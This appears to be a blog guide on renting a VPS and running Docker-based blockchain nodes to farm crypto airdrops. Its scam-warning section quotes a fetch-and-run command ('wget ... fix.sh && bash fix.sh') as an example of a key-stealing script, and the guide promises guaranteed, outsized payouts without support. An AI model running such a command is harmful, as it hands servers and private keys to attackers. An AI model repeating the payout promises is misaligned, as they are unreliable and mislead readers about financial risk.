
How to Run Nodes for Crypto Airdrops
Table of Contents
- Key Takeaways (TL;DR)
- Introduction: The Ultimate Airdrop Multiplier
- What is a Node? (Simplified for Beginners)
- Beginner Snapshot: Cloud Servers vs Home PCs
- Beginner Reality Check (Myth vs Reality)
- Quick Comparison of Node Types
- Deep Dive: The Hardware and Software Requirements
- 1. The VPS (Virtual Private Server) Setup
- 2. Basic Linux Commands You Must Know
- 3. Docker: The Magic Container
- 4. Securing Your Server (SSH & Firewalls)
- Step-by-Step Guide: Deploying Your First Node
- Startup Cost: Renting Server Space
- The ROI Timeline for Node Operators
- Risk Level: Slashing and Server Hacks
- Best Strategy by Technical Proficiency
- Time vs Money Analysis: Node Management
- Pros and Cons of Running Infrastructure
- Scam Warning: Malicious Node Scripts
- The Ultimate 7-Day Zero-to-Node Master Plan
- What I Would Do If I Wanted Top-Tier Status
- Future Trends: Hardware Nodes and DePIN
- Final Recommendation
- Frequently Asked Questions (FAQ)
Key Takeaways (TL;DR)
- The Apex of Farming: Running a node puts you in the top 1% of airdrop farmers. While retail users fight over pennies by clicking “Swap,” node operators are rewarded with five-figure infrastructure payouts.
- You Don’t Use Your Own Computer: Do not run nodes on your personal laptop. You rent a Virtual Private Server (VPS) from companies like Contabo or DigitalOcean for $10 a month and run the node in the cloud.
- Linux is Mandatory: You do not need to be a master programmer, but you must learn how to copy and paste basic Linux terminal commands (like `cd`, `ls`, and `docker-compose`).
- Uptime is Everything: Protocols reward you based on “Uptime.” If your server crashes and your node goes offline for a week, you might be disqualified from the airdrop entirely.
Introduction: The Ultimate Airdrop Multiplier
If you have been farming airdrops by clicking buttons on websites, you have likely noticed the payouts getting smaller. The reason is simple: dilution. If a testnet is easy to use, five million people will use it. The pie is sliced so thin that nobody gets rich.
If you want to guarantee a massive payout, you must do things that 99% of people are too lazy or too scared to do. You must become a Node Operator.
When a new blockchain launches, it needs computers to process transactions, store data, and secure the network against hackers. The developers cannot buy 10,000 computers themselves; they rely on the community to provide this hardware. In exchange for providing this critical infrastructure, the protocol rewards node operators with the absolute highest tier of airdrop allocations. This massive, 3000-word technical guide will teach you exactly How to Run Nodes for Crypto Airdrops, demystifying the command line and turning you into a highly paid Web3 infrastructure provider.

What is a Node? (Simplified for Beginners)
Imagine a blockchain is a massive, global spreadsheet.
A “Node” is simply a computer that downloads a copy of that spreadsheet. When someone tries to make a transaction (e.g., Bob sends Alice 5 tokens), your computer (the node) checks the spreadsheet to ensure Bob actually has 5 tokens. If he does, your computer approves the transaction and updates the spreadsheet.
By running a node, you are literally acting as the decentralized backbone of the internet. Because you are providing a service to the network (verifying transactions), the network pays you a salary in the form of newly minted tokens.
Beginner Snapshot: Cloud Servers vs Home PCs
- Startup Cost: $10 to $30 per month in server rental fees.
- Technical Skill Required: Medium. You must be comfortable reading technical documentation and using a command-line interface.
- How Fast You Can See Returns: 6 to 12 months. Nodes must be run for long periods to accrue “Uptime” before the Mainnet launch.
- Who It Is Best For: Advanced farmers looking to graduate from low-yield testnets to high-yield infrastructure plays.
Beginner Reality Check (Myth vs Reality)
The Myth: I need to buy a $5,000 gaming PC and leave it running in my bedroom 24/7 to run a crypto node.
The Reality: Almost nobody runs nodes on their personal computers. It is inefficient, ruins your internet bandwidth, and if your power goes out, your node dies. Professional farmers rent “Virtual Private Servers” (VPS). You pay a massive data center in Germany or Singapore $10 a month to carve out a small piece of their industrial servers for your exclusive use. It runs 24/7 automatically.
Quick Comparison of Node Types
| Type of Node | Hardware Required | Complexity | Expected Payout Tier |
|---|---|---|---|
| Light Node | Low (2GB RAM, 1 CPU) | Easy | Medium (Often run via browser extension) |
| Full Node (Testnet) | Medium (8GB RAM, 4 CPU) | Medium | High (Standard airdrop target) |
| Validator Node (Mainnet) | High (32GB+ RAM, NVMe SSD) | Very High | Elite (Requires staking real capital) |
| Prover Node (ZK) | Extreme (GPU Required) | Expert | Elite (Massive payouts for zero-knowledge math) |
Deep Dive: The Hardware and Software Requirements
To enter the node game, you need three things: a cloud server, a way to connect to it, and a basic understanding of Linux.
1. The VPS (Virtual Private Server) Setup
You must rent a server. The most popular providers for crypto farmers are Contabo (cheapest, but slightly slower), Hetzner (best price-to-performance ratio), and DigitalOcean (easiest for beginners).
When you rent the server, it will ask you what Operating System you want to install. Always choose Ubuntu 22.04 LTS. 99% of crypto node software is built specifically to run on Ubuntu Linux. Once purchased, the hosting company will email you an IP Address (e.g., 192.168.1.1) and a root password. This is the “key” to your new cloud computer.
2. Basic Linux Commands You Must Know
Your VPS does not have a screen, a mouse, or a desktop. It is a pure black terminal window. You communicate with it by typing text commands. Do not panic. You only need to know five commands to run a node:
cd(Change Directory): Moves you into a different folder.ls(List): Shows you all the files in your current folder.mkdir(Make Directory): Creates a new folder.nano: Opens a text editor so you can paste configuration files.screen: This is the most important command. It allows you to start the node, close your laptop, and the node will continue running in the background on the server.
3. Docker: The Magic Container
In the past, installing a node meant downloading 50 different programming libraries and praying they didn’t conflict. Today, developers use “Docker.”
Docker is a piece of software that packages the entire node into a neat little box (a container). To run a modern node (like Elixir or Shardeum), you simply install Docker on your VPS, copy one line of code from the developer’s GitHub, and Docker automatically downloads and runs the entire node flawlessly. Learning how to install Docker is your first and most important homework assignment.
4. Securing Your Server (SSH & Firewalls)
When you rent a server, it is connected to the public internet. Within 5 minutes, Chinese and Russian botnets will begin trying to guess your password to hijack your server for crypto mining.
You connect to your server using a protocol called SSH (Secure Shell). If you are on Windows, you use a program like PuTTY or MobaXterm. If you are on Mac, you use the Terminal. The moment you log in for the first time, you must change the default password and configure a basic firewall (UFW) to block incoming connections to any port other than the one your node specifically requires.

Step-by-Step Guide: Deploying Your First Node
Let’s run through a theoretical deployment of a Testnet Full Node (like Celestia or Shardeum).
Step 1: The Rental and Connection
You pay $10 to Contabo for a server with 4 CPU Cores and 8GB of RAM. You receive your IP address via email. You open your terminal and type: ssh root@your_ip_address. You enter your password. You are now inside your cloud computer.
Step 2: Updating the System
The first command you always run on a new server is the update command. It downloads the latest security patches. You type: sudo apt update && sudo apt upgrade -y
Step 3: Installing Dependencies
You navigate to the official documentation for the crypto project. They will have a “Node Setup Guide.” They will list “Dependencies” (software the node needs to run). You copy and paste their exact code block into your terminal. This usually installs things like `curl`, `git`, and `docker`.
Step 4: Running the Node
Following their guide, you will execute a command that pulls the node software from GitHub. You will edit a configuration file to include your personal MetaMask wallet address (so the network knows who to pay the airdrop to). Finally, you type the start command (e.g., docker-compose up -d). The terminal will spit out a wall of green text. Your node is now syncing with the blockchain.
Startup Cost: Renting Server Space
Node running is a subscription business.
If a testnet runs for 12 months, and your VPS costs $10 a month, your total financial risk is $120. If that node qualifies you for a $5,000 airdrop, the ROI is staggering. However, if you rent a massive $50/month server to run a complex Prover Node, and the protocol never launches a token, you have burned $600.
Rule of Thumb: Never overpay for hardware. If the official documentation says the node requires 4GB of RAM, rent a server with exactly 4GB of RAM. Do not rent a 32GB server thinking it will make your node “faster.” You will not receive a larger airdrop for over-speccing your hardware.
The ROI Timeline for Node Operators
The timeline for node running is the longest in the entire crypto industry.
When you click “Swap” on a website, the transaction is instant. When you run a node, you must accrue “Uptime.” Protocols want reliable infrastructure. If you spin up a node and shut it down a week later, you get nothing. The snapshot algorithms specifically target nodes that have been running continuously for 3 to 6 months.
You must factor the emotional drain of monitoring a black terminal screen for 6 months into your decision to become a node operator. It is a long-term play.
Risk Level: Slashing and Server Hacks
Node running carries unique technical risks that do not exist in standard DeFi farming.
- Slashing (Mainnet Only): If you run a Validator Node on a Mainnet, you must usually lock up real tokens (e.g., 32 ETH). If your server crashes, or if you configure the software incorrectly and your node approves a fraudulent transaction, the network will automatically “Slash” (destroy) a portion of your locked tokens as a penalty.
- The “One Click” Script Hack: Many influencers on Twitter post “One Click Install Scripts” to help beginners run nodes. If you copy and paste a random script from Twitter into your root server, a hacker can install a backdoor. They will wait until the airdrop arrives, steal the private keys from your server, and drain the allocation. Always use official documentation.
Best Strategy by Technical Proficiency
- Total Beginner: Look for “Light Nodes.” Projects like OverProtocol or Grass allow you to run a node simply by installing a Google Chrome extension or a desktop app. It requires zero Linux knowledge, though the payouts are substantially smaller.
- Intermediate: Rent a VPS and run Docker-based Testnet nodes (like Elixir or Shardeum). Follow the official documentation line-by-line. This is the sweet spot for maximum ROI against time invested.
- Expert: Run Mainnet Validators on Cosmos SDK networks (like Initia or Celestia). You must manage real private keys on the server, monitor CPU loads, and actively participate in governance votes via the command line.
Time vs Money Analysis: Node Management
Once a node is running, it requires surprisingly little time. It is passive.
However, the maintenance takes time. Protocols constantly release updates. If the developers announce a “Mandatory Version 2.0 Upgrade,” you must log into your server, stop the node, download the new code, and restart it. If you go on vacation for a week and miss an upgrade, your node will fall out of sync with the network, ruining your uptime score.
You must set up automated alerts (using tools like Telegram bots) to ping your phone if your node crashes. Managing three different nodes effectively requires a commitment of about 2 to 3 hours per week of strict administrative monitoring.

Pros and Cons of Running Infrastructure
The Pros
- The Ultimate Multiplier: Historically, if a retail user gets a $1,000 airdrop for swapping, a node operator gets a $10,000 airdrop for securing the network. The payout disparity is massive.
- Low Competition: Because the command-line interface terrifies normal people, 95% of airdrop farmers refuse to run nodes. By overcoming a slight learning curve, you eliminate almost all your competition.
- Real-World Skills: By learning Linux, SSH, and Docker, you are learning legitimate Cloud Engineering skills. You can put this on a resume. Many node runners transition into full-time Web3 developer roles.
The Cons
- Monthly Burn Rate: If a testnet is delayed for two years, you are paying $10 a month for 24 months. The server costs add up.
- Technical Frustration: When a node breaks (and it will), the error messages are written in code. You must learn how to Google specific error strings and beg for help in the protocol’s developer Discord.
- The Hardware Wars: For advanced Zero-Knowledge nodes, the hardware requirements are insane. You might need to rent a $200/month server with dedicated GPUs just to participate.
Scam Warning: Malicious Node Scripts
This is the most critical security warning in the infrastructure game.
You are in a Discord server trying to fix an error on your node. Someone DMs you and says, “Hey, I had the same error. Just copy and paste this command into your terminal, it fixes it instantly.” The command looks like this:
wget http://randomsite.com/fix.sh && bash fix.sh
If you run that command, you are downloading a malicious script directly into your server’s root directory. The script will instantly harvest any private keys stored on the server and send them to the hacker. Never execute a script provided by a random user in Discord or Twitter. Only run commands that are explicitly listed on the protocol’s official docs.project.com website.
The Ultimate 7-Day Zero-to-Node Master Plan
If you have never touched a terminal in your life, follow this plan to deploy your first node this week.
- Day 1: The Rental. Go to Hetzner or Contabo. Rent their cheapest VPS option (usually $6 to $8). Select Ubuntu 22.04 as the operating system.
- Day 2: The Connection. Download PuTTY (Windows) or open your Mac Terminal. Connect to the IP address using the root password provided in the hosting email. Stare at the black screen until the fear goes away.
- Day 3: The Linux Basics. Spend one hour watching a YouTube video titled “Basic Linux Commands for Beginners.” Practice creating a folder, moving into it, and deleting it.
- Day 4: The Docker Installation. Search Google for “How to install Docker on Ubuntu 22.04.” Follow the official Docker documentation. Install it on your server. This is your foundation.
- Day 5: Target Acquisition. Identify a Tier-1 Testnet that currently needs nodes (e.g., Elixir, Shardeum, or Babylon). Go to their official documentation and find the “Run a Node” section.
- Day 6: The Deployment. Follow the protocol’s guide line-by-line. Do not skip steps. Enter your dedicated airdrop wallet address when prompted. Run the start command. Check the logs to ensure the node is syncing.
- Day 7: The Backup. You now have a working node. Save the IP address, the password, and the exact commands you used in a secure password manager. Check the node logs once a day to ensure it hasn’t crashed.
What I Would Do If I Wanted Top-Tier Status
If my goal was to secure the absolute largest airdrop in a protocol’s history, I would not just run a node; I would become a Genesis Validator.
I would join a project in its absolute earliest “DevNet” phase. I would deploy my node. When the node inevitably crashed due to buggy software, I wouldn’t complain. I would capture the logs, diagnose the issue, and submit a detailed “Pull Request” on the developer’s GitHub proposing a fix. Protocols manually track these GitHub contributions. By fixing their code and keeping my node online during the most unstable phases of development, the team will personally whitelist my wallet for the highest institutional tier of the airdrop.
Future Trends: Hardware Nodes and DePIN
The future of node running is intersecting with the physical world through “DePIN” (Decentralized Physical Infrastructure Networks).
Instead of renting cloud servers, protocols will require you to purchase proprietary physical hardware. You buy a $300 “Router” or “Sensor” from the protocol, plug it into your home internet, and it automatically runs the node software. While this is easier for beginners, it carries extreme financial risk (if the token fails, you are stuck with a $300 useless piece of plastic). Mastering cloud VPS deployments remains the safest, most capital-efficient way to secure infrastructure airdrops.
Final Recommendation
Running a node is the barrier that separates the tourists from the professionals.
Yes, the command line is intimidating. Yes, Linux error messages are confusing. But that exact friction is what protects your airdrop allocation from the millions of lazy retail users. By dedicating one weekend to learning how to rent a $10 VPS and install Docker, you permanently unlock access to the most lucrative sector of the Web3 economy. Embrace the technical difficulty. The harder a node is to install, the more money you will make when the Mainnet launches.
Frequently Asked Questions (FAQ)
Can I run multiple nodes on one server?
Technically yes, if the server has enough RAM and CPU power to handle it. However, if the server crashes, all your nodes die simultaneously. Most professional operators run a “One Node, One Server” policy to isolate their risk and prevent software conflicts between different protocols.
What if my server provider deletes my server?
Cloud providers (like Hetzner) occasionally ban crypto-related accounts if they suspect mining activity. If your server is deleted, your node is gone. This is why you must ALWAYS back up the specific “Validator Private Key” file (generated when you start the node) to your local computer. If the server dies, you can rent a new server, paste that key file into the new node, and the network will recognize you without resetting your uptime score.
Do I need to leave my laptop open for the node to run?
No. That is the entire point of a VPS. The node is running on a massive computer in a data center. You only use your laptop as a remote control to start the node. Once you run the node (using a background manager like `screen` or `tmux`), you can close your laptop, turn it off, and throw it in the ocean. The node will continue running on the cloud server 24/7.
Disclaimer: This content is for informational and educational purposes only and should not be considered financial, tax, or investment advice. Running nodes involves server rental costs and the risk of managing private keys on remote servers. Always use burner wallets for testnet configurations and prioritize the security of your SSH connections.

Related Posts
